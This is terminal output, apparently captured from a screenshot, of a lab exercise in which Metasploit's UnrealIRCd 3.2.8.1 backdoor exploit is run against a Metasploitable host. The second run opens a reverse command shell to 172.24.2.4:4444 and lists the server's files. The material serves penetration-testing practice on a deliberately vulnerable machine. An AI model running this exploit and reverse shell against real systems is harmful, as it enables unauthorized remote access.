 File Actions Edit View Help
View the full module info with the info, or info -d command.
File Actions Edit View Help
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 172.24.2.4:4444
[*] 172.24.2.5:6667 - Connected to 172.24.2.5:6667...
[*] 172.24.2.5:6667 - Sending backdoor command...
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > Interrupt: use the 'exit' command to quit
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 172.24.2.4:4444
[*] 172.24.2.5:6667 - Connected to 172.24.2.5:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 172.24.2.5:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo SrGZ6fM3e0mcg22E;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "SrGZ6fM3e0mcg22E\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (172.24.2.4:4444 → 172.24.2.5:41288) at 2025-07-18 14:27:38 -0400
ls
Donation
LICENSE
aliases
badwords.channel.conf
badwords.message.conf
badwords.quit.conf
curl-ca-bundle.crt
dccallow.conf
doc
help.conf
ircd.log
ircd.pid
ircd.tune
modules
networks
spamfilter.conf
tmp
unreal
unrealircd.conf
yosh.txt